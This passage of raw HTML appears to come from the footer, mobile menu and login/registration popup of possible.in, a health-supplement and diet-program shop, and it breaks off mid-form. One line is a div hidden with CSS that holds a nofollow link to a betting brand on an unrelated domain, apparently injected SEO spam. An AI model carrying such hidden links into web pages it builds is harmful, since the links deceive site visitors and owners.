            src="https://possible.in/wp-content/uploads/2020/10/instagram.png"
            width="40"
            height="40"
            alt="Possible instagram"
          />
        </span>
      </a>
     
      <a
        href="https://www.youtube.com/user/Truweight?sub_confirmation=1"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/11/youtube.png"
            width="40"
            height="40"
            alt="Possible youtube"
          /> </span
      ></a>
     
    </div>

    <div style="margin: 10px 0">
      <span>
        <img
          src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          width="100"
          height="100"
          alt="truweight is now possible"
          data-lazy-src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          class="lazyloaded"
          data-was-processed="true"
        /><noscript
          ><img
            src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
            width="100"
            height="100"
            alt="fssi possible "
        /></noscript>
      </span>
      <div>
        <p style="color: #bbb; font-size: 14px">
          FSSAI Lic. No. <br />
          10016043001540 <br />
          10016043001522
        </p>
      </div>
    </div>

    <!-- App download link -->
    <div
      style="
        margin: 5px;
        display: flex;
        justify-content: space-between;
        gap: 4px;
      "
    >
      <div>
        <a
          target="_blank"
          href="https://play.google.com/store/apps/details?id=com.truweight.controllers&amp;hl=en"
          style="text-decoration: none"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2021/06/google.png"
            alt="possible app"
            width="1024"
            height="1024"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
        /></a>
      </div>

      <div>
        <a
          target="_blank"
          href="https://apps.apple.com/in/app/truweight/id1030286118"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2021/06/appstore.png"
            alt="possible app"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
            width="1024"
            height="1024"
        /></a>
      </div>
    </div>
  </div></div></div>        
		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container foot-bottom clearfix">

          
	  
	  
	  
	  
	  
    
    <div class="footer-primary pull-lef">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Possible</strong>
<br>
<small>Possible doesn’t claim to cure any diseases.<br>
Results may vary. Diet supervision is not a substitute for medical treatment.
</small>      </div>
          </div>
	  
	  
	  
	  
	   <div class="footer-secondary pull-righ">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div></div>      </div>
	  
	  <!-- <div class="footer-tertiary pull-righ">
        <a href="https://www.ting.in/" target="_blank"><img src="https://mk0possiblecpjio0thl.kinstacdn.com/wp-content/uploads/2020/10/ting.png"></a>
      </div> -->
	  
  </div>
</div>
</footer>



<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110"><a href="#">Programs</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-776526"><a href="#">programs</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15968"><a href="https://www.possible.in/type-2-diabetes-programs/">Diabetes Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15966"><a href="https://www.possible.in/thyroid-programs/">Thyroid Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15965"><a href="https://www.possible.in/pcos-programs/">PCOS Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15969"><a href="https://www.possible.in/weight-loss-programs/">Weight Loss &#038; Disease Reversal</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72145"><a href="https://www.possible.in/possible-success-stories/">Success Stories</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-833925"><a href="https://possible.in/shop/">Shop</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81784"><a href="https://possible.in/shop/health-supplements/">Supplements</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942532"><a href="https://possible.in/product/joint-care-plus/">Joint care+</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945012"><a href="https://possible.in/product/triphala/">Triphala </a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942539"><a href="https://possible.in/product/omega-3-fish-oil-softgels/">Fish Oil Omega 3 Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942545"><a href="https://possible.in/product/ashwagandha-shankhpushpi-capsules/">Ashwagandha &#038; Shankhpushpi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942535"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946691"><a href="https://possible.in/shop/health-supplements/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120035"><a href="https://possible.in/shop/healthy-grocery/">Grocery</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942555"><a href="https://possible.in/product/gluten-free-atta-flour/">Multi Millet Flour (Gluten Free)</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942586"><a href="https://possible.in/product/tomato-soup/">Tomato Soup </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942567"><a href="https://possible.in/product/fruit-nut-mixture/">Fruit &#038; Nut Mixture</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942568"><a href="https://possible.in/product/shake-a-day-mango/">Shake a Day Mango</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942575"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946692"><a href="https://possible.in/shop/healthy-grocery/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120196"><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942729"><a href="https://possible.in/product/gut-love-d/">Gut Love-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942713"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942728"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945014"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942717"><a href="https://possible.in/product/roasted-chana/">Roasted Chana</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946693"><a href="https://possible.in/shop/sugar-free-foods/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81783"><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942649"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942645"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942646"><a href="https://possible.in/product/protein-rich-upma/">Protein Rich Upma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942647"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942644"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946694"><a href="https://possible.in/shop/healthy-breakfast/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81785"><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942667"><a href="https://possible.in/product/metabolism-drink/">TruDrink</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942660"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942666"><a href="https://possible.in/product/trugreen-plus/">Trugreen plus</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942662"><a href="https://possible.in/product/gut-love/">Gut Love</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942665"><a href="https://possible.in/product/shake-a-day-choco/">Shake a Day Choco</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946696"><a href="https://possible.in/shop/healthy-drinks/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81775"><a href="https://possible.in/shop/healthy-snacks/">Snacks</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942690"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942681"><a href="https://possible.in/product/protein-granola-ladoo/">Protein Granola Ladoo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942683"><a href="https://possible.in/product/chana-jor/">Chana Jor </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942761"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942688"><a href="https://possible.in/product/banana-chocolate-cookies/">Banana Chocolate Cookies</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946697"><a href="https://possible.in/shop/healthy-snacks/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942751"><a href="https://possible.in/shop/weight-loss/">Weight Loss</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942753"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942752"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945018"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945019"><a href="https://possible.in/product/chocolate-brownie-cookies/">Chocolate Brownie Cookies</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945020"><a href="https://possible.in/product/apple-cider-vinegar-for-weight-loss/">Apple Cider Vinegar</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946698"><a href="https://possible.in/shop/weight-loss/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942771"><a href="https://possible.in/shop/thyroid/">Thyroid</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942790"><a href="https://possible.in/product/gut-love-t/">Gut Love &#8211; T</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942792"><a href="https://possible.in/product/hibiscus-tea/">Hibiscus Tea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942775"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942779"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942806"><a href="https://possible.in/product/guggul-trikatu-capsules/">Guggul &#038; Trikatu Capsules</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946699"><a href="https://possible.in/shop/thyroid/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947230"><a href="https://possible.in/shop/herbs/">Herbs</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947231"><a href="https://possible.in/product/thyroboost/">Possible Thyroboost</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947232"><a href="https://possible.in/product/soul-cysters/">Possible Soul Cysters</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947228"><a href="https://possible.in/product/garcinia-trikatu-capsules/">Garcinia &#038; Trikatu Capsules </a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947233"><a href="https://possible.in/product/arjuna-guggulu-capsules/">Arjuna Guggul Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947234"><a href="https://possible.in/product/shatavari-curcuma-capsules/">Shatavri Curcuma Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947229"><a href="https://possible.in/shop/herbs/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947236"><a href="https://possible.in/shop/hypertension/">Hyper Tension</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947235"><a href="https://possible.in/product/diet-crunchy-muesli/">Crunchy Muesli </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947238"><a href="https://possible.in/product/foxtail-millet-meal/">Foxtail Millet Meal </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947239"><a href="https://possible.in/product/aloe-vera-garcinia-weight-loss-drink/">Aloe Vera Garcinia Drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947241"><a href="https://possible.in/product/noni-kokum-drink/">Noni Kokum Drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947242"><a href="https://possible.in/product/chana-jor/">Chana Jor</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947237"><a href="https://possible.in/shop/hypertension/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71825"><a href="#">About</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71550"><a href="https://www.possible.in/our-team/">Our  Team</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-776532"><a href="https://possible.in/about-us/">About-Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35303"><a href="https://www.possible.in/blogs/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857644"><a>🇺🇸  English</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-857645"><a>🇮🇳  Hindi</a></li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://www.possible.in/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
<li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="display:none; visibility:hidden; opacity:0; pointer-events:none;"><a href="https://biocarioca.com.br/" rel="nofollow">cratosroyalbet</a> </div>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div id="otp-popup" style="display: none;" class="cev-authorization-grid__visual">
	<div class="otp_popup_inn">
		<div class="otp_content">
			<div class="cev-authorization-grid__holder">
				<div class="cev-authorization-grid__inner">
					<div class="cev-authorization" style="background: #f5f5f5;">
						<form class="cev_pin_verification_form" method="post">
							<section class="cev-authorization__holder">
								<div class="back_btn">
									<svg fill="#000000" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" viewBox="-6.07 -6.07 72.87 72.87">
										<polygon points="0,30.365 29.737,60.105 29.737,42.733 60.731,42.729 60.731,18.001 29.737,17.999 29.737,0.625 "></polygon>
									</svg>
								</div>

								<div class="popup_image" style="width: 150px;">
																			<img src="https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/assets/css/images/email-verification-icon.svg" alt="Verification icon">
																	</div>

								<div class="cev-authorization__heading">
									<span class="cev-authorization__title" style="font-size: 22px;">
										Verify its you.									</span>
									<span class="cev-authorization__description">
										We sent a verification code. To verify your email address, please check your inbox and enter the code below.									</span>
								</div>

								<div class="cev-pin-verification">
									<div class="otp-container">
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_1" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_2" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_3" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_4" />
																			</div>

									<input type="hidden" name="cev_enable_email_verification_popup" id="cev_enable_email_verification_popup" value="1">
									<input type="hidden" name="password_setup_link_enabled" id="password_setup_link_enabled" value="no">

									<div class="error_mesg"></div>

									<button id="verify-otp-button" style="display: none;" type="button">Verify</button>

									<p class="resend_sucsess" style="color: green; display:none">Otp Sent Successfully</p>
								</div>
							</section>

							<footer class="cev-authorization__footer" style="text-align: center;">
								Didn't receive an email? 			<a href="https://www.possible.in/the-mediterranean-diet.html?cev_redirect_limit_resend=MA=" class="cev-link-try-again ">Try Again</a>
										</footer>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<style>
	.cev-authorization-grid__visual {
		background-color: rgba(255,255,255,0.7 ) !important;
	}
	html {
		background: none;
	}
	footer#footer {
		display: none;
	}
	.customize-partial-edit-shortcut-button {
		display: none;
	}
</style>

<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="7334917725" /><input type="hidden" name="_wp_http_referer" value="/blog/tag/mediterranean-diet-pyramid/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://www.possible.in/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Register</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_username">Username&nbsp;<span class="required">*</span></label>
							<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="reg_username" autocomplete="username" value="" />						</p>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
